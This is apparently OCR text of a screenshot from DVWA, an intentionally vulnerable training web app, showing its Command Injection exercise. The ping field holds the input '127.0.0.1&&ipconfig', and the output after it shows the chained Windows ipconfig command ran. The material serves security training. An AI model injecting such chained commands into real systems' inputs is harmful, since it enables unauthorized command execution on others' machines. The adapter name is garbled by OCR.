 10.0.0.133:91/dvwa/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection 1
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1&&ipconfig 2 Submit 3
4
Pinging 127.0.0.1 with 32 bytes of data:
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time=1ms TTL=128
Ping statistics for 127.0.0.1:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 1ms, Average = 0ms
Windows IP Configuration
Ethernet adapter ��������:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.0.0.133
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.0.254